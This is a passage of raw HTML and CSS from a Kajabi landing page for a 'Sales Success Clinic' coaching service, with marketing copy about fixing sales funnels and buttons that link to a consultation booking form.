    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1659211486134_0 .block, [data-slick-id="1659211486134_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1659211486134_0, [data-slick-id="1659211486134_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1659211486134_0 .block, [data-slick-id="1659211486134_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1659211486134_0, [data-slick-id="1659211486134_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1659211486134_0"
  class="
  block-type--text
  text-left
  col-7
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1659211486135_blocks_1659211486134_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade"
      data-aos-delay="0"
      data-aos-duration="1500"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3> </h3>
<p><span><strong>My mission</strong></span><span>...It's time to get real, bust the BS and cut through the noise of the online business world.</span></p>
<p>We've been subjected to gimmicky, one-size-fits-all, fear-based, scarcity-inducing, formulaic, and uninspired guidance on what to do and how to do it. </p>
<p>You continue to enroll in programs, courses, and masterminds hoping they are the "Magic Pill" or "bandaid" you so desperately need, yet you're not seeing any progress, growth, or traction.</p>
<p style="text-align: center;"><span>Frankly, I'm fed up with it, and I'm sure you are too.</span></p>
<p style="text-align: center;"><span><br /><span style="color: #d63f81;"><strong>Strategy first. Always!</strong></span></span></p>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;"> </scribe-shadow></p>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
    #block-1659211494509, [data-slick-id="1659211494509"] { padding: 0; }
  
  
  /* margin settings */
  #block-1659211494509, [data-slick-id="1659211494509"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1659211494509 .block, [data-slick-id="1659211494509"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1659211494509, [data-slick-id="1659211494509"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1659211494509 .block, [data-slick-id="1659211494509"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1659211494509, [data-slick-id="1659211494509"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1659211494509"
  class="
  block-type--image
  text-
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1659211486135_blocks_1659211494509_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1659211494509 .block,
  [data-slick-id="1659211494509"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1659211494509 .image,
  [data-slick-id="1659211494509"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1659211494509 .image__image,
  [data-slick-id="1659211494509"] .image__image {
    width: 100%;
    
  }
  #block-1659211494509 .image__overlay,
  [data-slick-id="1659211494509"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1659211494509 .image__overlay-text,
  [data-slick-id="1659211494509"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1659211494509 .block,
    [data-slick-id="1659211494509"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1659211494509 .image__overlay,
    [data-slick-id="1659211494509"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1659211494509 .image__overlay:hover {
      opacity: 1;
    }
  }
  
    @media (max-width: 767px) {
      #block-1659211494509 {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
      }
    }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2153273711/settings_images/45cb313-0858-12e-f08-a0ead746b338_one_size_fits_none.png" kjb-settings-id="sections_1659211486135_blocks_1659211494509_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1662456795197, [data-slick-id="1662456795197"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1662456795197 .block, [data-slick-id="1662456795197"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1662456795197, [data-slick-id="1662456795197"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1662456795197 .block, [data-slick-id="1662456795197"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1662456795197, [data-slick-id="1662456795197"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1662456795197"
  class="
  block-type--cta
  text-center
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1659211486135_blocks_1662456795197_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1662456795197 .btn,
  [data-slick-id="1662456795197"] .block .btn {
    color: #ffffff;
    border-color: #d63f81;
    border-radius: 50px;
    background-color: #d63f81;
  }
  #block-1662456795197 .btn--outline,
  [data-slick-id="1662456795197"] .block .btn--outline {
    background: transparent;
    color: #d63f81;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://form.jotform.com/200817458310147"   target="_blank" rel="noopener"  kjb-settings-id="sections_1659211486135_blocks_1662456795197_settings_btn_background_color" role="button">
  
    Book A Consultation Call 
  
</a>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1707281260797" data-section-id="1707281260797"><style>
  
  #section-1707281260797 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #a8d7db;
  }
  #section-1707281260797 .sizer {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  #section-1707281260797 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1707281260797 .row {
    
  }
  #section-1707281260797 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1707281260797 .sizer {
      padding-top: 50px;
      padding-bottom: 0px;
    }
    #section-1707281260797 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1707281260797 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1707281260797_settings_background_color"
  class="section
  hidden--desktop
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-around">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1707281260797_0, [data-slick-id="1707281260797_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1707281260797_0 .block, [data-slick-id="1707281260797_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1707281260797_0, [data-slick-id="1707281260797_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1707281260797_0 .block, [data-slick-id="1707281260797_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1707281260797_0, [data-slick-id="1707281260797_0"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1707281260797_0"
  class="
  block-type--text
  text-center
  col-12
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1707281260797_blocks_1707281260797_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1><span style="color: #d63f81;">Say goodbye to false starts </span></h1>
<h1><span style="color: #d63f81;">and hello to the growth and prosperity <br />your business deserves.</span></h1>
<h3> </h3>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1707281260797_1, [data-slick-id="1707281260797_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1707281260797_1 .block, [data-slick-id="1707281260797_1"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1707281260797_1, [data-slick-id="1707281260797_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1707281260797_1 .block, [data-slick-id="1707281260797_1"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1707281260797_1, [data-slick-id="1707281260797_1"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1707281260797_1"
  class="
  block-type--text
  text-left
  col-7
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1707281260797_blocks_1707281260797_1_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade"
      data-aos-delay="0"
      data-aos-duration="1500"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p><span><strong>My mission</strong></span><span>...It's time to get real, bust the BS and cut through the noise of the online business world.</span></p>
<p>We've been subjected to gimmicky, one-size-fits-all, fear-based, scarcity-inducing, formulaic, and uninspired guidance on what to do and how to do it. </p>
<p>You continue to enroll in programs, courses, and masterminds hoping they are the "Magic Pill" or "bandaid" you so desperately need, yet you're not seeing any progress, growth, or traction.</p>
<p style="text-align: center;"><span>Frankly, I'm fed up with it, and I'm sure you are too.</span></p>
<p style="text-align: center;"><span><br /><span style="color: #d63f81;"><strong>Strategy first. Always!</strong></span></span></p>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;"> </scribe-shadow></p>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
    #block-1707281260797_2, [data-slick-id="1707281260797_2"] { padding: 0; }
  
  
  /* margin settings */
  #block-1707281260797_2, [data-slick-id="1707281260797_2"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1707281260797_2 .block, [data-slick-id="1707281260797_2"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1707281260797_2, [data-slick-id="1707281260797_2"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1707281260797_2 .block, [data-slick-id="1707281260797_2"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1707281260797_2, [data-slick-id="1707281260797_2"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1707281260797_2"
  class="
  block-type--image
  text-
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1707281260797_blocks_1707281260797_2_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1707281260797_2 .block,
  [data-slick-id="1707281260797_2"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1707281260797_2 .image,
  [data-slick-id="1707281260797_2"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 200px;
    
    border-radius: 4px;
    
  }
  #block-1707281260797_2 .image__image,
  [data-slick-id="1707281260797_2"] .image__image {
    width: 100%;
    
      width: 200px;
    
  }
  #block-1707281260797_2 .image__overlay,
  [data-slick-id="1707281260797_2"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1707281260797_2 .image__overlay-text,
  [data-slick-id="1707281260797_2"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1707281260797_2 .block,
    [data-slick-id="1707281260797_2"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1707281260797_2 .image__overlay,
    [data-slick-id="1707281260797_2"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1707281260797_2 .image__overlay:hover {
      opacity: 1;
    }
  }
  
    @media (max-width: 767px) {
      #block-1707281260797_2 {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
      }
    }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2153273711/settings_images/45cb313-0858-12e-f08-a0ead746b338_one_size_fits_none.png" kjb-settings-id="sections_1707281260797_blocks_1707281260797_2_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1707281260797_3, [data-slick-id="1707281260797_3"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1707281260797_3 .block, [data-slick-id="1707281260797_3"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1707281260797_3, [data-slick-id="1707281260797_3"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1707281260797_3 .block, [data-slick-id="1707281260797_3"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1707281260797_3, [data-slick-id="1707281260797_3"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1707281260797_3"
  class="
  block-type--cta
  text-center
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1707281260797_blocks_1707281260797_3_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1707281260797_3 .btn,
  [data-slick-id="1707281260797_3"] .block .btn {
    color: #ffffff;
    border-color: #d63f81;
    border-radius: 50px;
    background-color: #d63f81;
  }
  #block-1707281260797_3 .btn--outline,
  [data-slick-id="1707281260797_3"] .block .btn--outline {
    background: transparent;
    color: #d63f81;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://form.jotform.com/200817458310147"   target="_blank" rel="noopener"  kjb-settings-id="sections_1707281260797_blocks_1707281260797_3_settings_btn_background_color" role="button">
  
    If You're Ready, Let's Chat <br>  Book A Consultation Call 
  
</a>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1707279312869" data-section-id="1707279312869"><style>
  
    #section-1707279312869 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154340034/settings_images/fc141b-ee88-6c74-7c47-ee5230075c63_yy9FVIV7QPGi50ue7qmq_BlueBackgroundTriangle.jpg);
      background-position: center;
    }
  
  #section-1707279312869 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1707279312869 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1707279312869 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1707279312869 .row {
    
  }
  #section-1707279312869 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1707279312869 {
        
      }
    
    #section-1707279312869 .sizer {
      padding-top: 0px;
      padding-bottom: 100px;
    }
    #section-1707279312869 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1707279312869 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1707279312869_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1689557495980" data-section-id="1689557495980"><style>
  
  #section-1689557495980 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1689557495980 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1689557495980 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1689557495980 .row {
    
  }
  #section-1689557495980 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1689557495980 .sizer {
      padding-top: 0px;
      padding-bottom: 100px;
    }
    #section-1689557495980 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1689557495980 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1689557495980 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>

<section kjb-settings-id="sections_1689557495980_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1707277651543, [data-slick-id="1707277651543"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1707277651543 .block, [data-slick-id="1707277651543"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1707277651543, [data-slick-id="1707277651543"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1707277651543 .block, [data-slick-id="1707277651543"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1707277651543, [data-slick-id="1707277651543"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1707277651543"
  class="
  block-type--text
  text-center
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1689557495980_blocks_1707277651543_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2><span><span style="color: #000000;">Stop Playing "Dr. Google" with magic pills and bandaids prescribed for generic scenarios that only temporarily relieve the symptoms.</span> </span></h2>
<p style="text-align: left;"><strong><br />You need a sales conversion strategist to<span> </span><span style="color: #d63f81;">IDENTIFY the Gaps</span> in your online business and then get a<span> </span><span style="color: #d63f81;">DIAGNOSIS of what's causing YOUR lack of leads and sales</span> and then get a<span> </span><span style="color: #d63f81;">Treatment Plan in place to HEAL the root cause.</span><br /></strong></p>
<p style="text-align: left;"> </p>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1689557495980_0, [data-slick-id="1689557495980_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1689557495980_0 .block, [data-slick-id="1689557495980_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1689557495980_0, [data-slick-id="1689557495980_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1689557495980_0 .block, [data-slick-id="1689557495980_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1689557495980_0, [data-slick-id="1689557495980_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1689557495980_0"
  class="
  block-type--text
  text-center
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1689557495980_blocks_1689557495980_0_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3><span style="color: #000000;"><strong><span style="color: #031e9e;">Welcome to the</span><br /><span style="color: #031e9e;">Sales Success Clinic</span><br /><br /></strong></span></h3>
<h1 style="text-align: center;"><strong>The Doctor is IN!</strong></h1>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1707277684397, [data-slick-id="1707277684397"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1707277684397 .block, [data-slick-id="1707277684397"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1707277684397, [data-slick-id="1707277684397"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 50px;
      margin-left: 0px;
    }
    #block-1707277684397 .block, [data-slick-id="1707277684397"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1707277684397, [data-slick-id="1707277684397"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1707277684397"
  class="
  block-type--image
  text-
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1689557495980_blocks_1707277684397_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1707277684397 .block,
  [data-slick-id="1707277684397"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1707277684397 .image,
  [data-slick-id="1707277684397"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1707277684397 .image__image,
  [data-slick-id="1707277684397"] .image__image {
    width: 100%;
    
  }
  #block-1707277684397 .image__overlay,
  [data-slick-id="1707277684397"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1707277684397 .image__overlay-text,
  [data-slick-id="1707277684397"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1707277684397 .block,
    [data-slick-id="1707277684397"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1707277684397 .image__overlay,
    [data-slick-id="1707277684397"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1707277684397 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154340034/settings_images/b3c11a-5d4-50f-3d1f-b15017164b41_67446eba-e405-44c2-9e65-569ff767c1e9.jpg" kjb-settings-id="sections_1689557495980_blocks_1707277684397_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1689557536157, [data-slick-id="1689557536157"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1689557536157 .block, [data-slick-id="1689557536157"] .block {
    /* border settings */
    border: 6px double #d63f81;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1689557536157, [data-slick-id="1689557536157"] {
      margin-top: 0px;
      margin-right: 75px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1689557536157 .block, [data-slick-id="1689557536157"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 10px;
      
      
        padding-bottom: 10px;
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1689557536157, [data-slick-id="1689557536157"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1689557536157"
  class="
  block-type--feature
  text-center
  col-5
  
  hidden--mobile
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1689557495980_blocks_1689557536157_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1689557536157 .feature__image,
  [data-slick-id="1689557536157"] .feature__image {
    width: 500px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <a href="/resource_redirect/landing_pages/2149177741"   target="_blank" rel="noopener" >
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154340034/settings_images/a07bfdd-db5c-ce27-4e14-43d7b7edd1b6_b3d3c15c-d031-4930-b41a-6ef132131952.png" kjb-settings-id="sections_1689557495980_blocks_1689557536157_settings_image" alt="" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1689557495980_blocks_1689557536157_settings_text">
    <h4><span style="color: #000000;"><strong>Fix Your Funnel<br /><br /></strong></span></h4>
<h4><strong>Sales Funnel Diagnostic Audit</strong></h4>
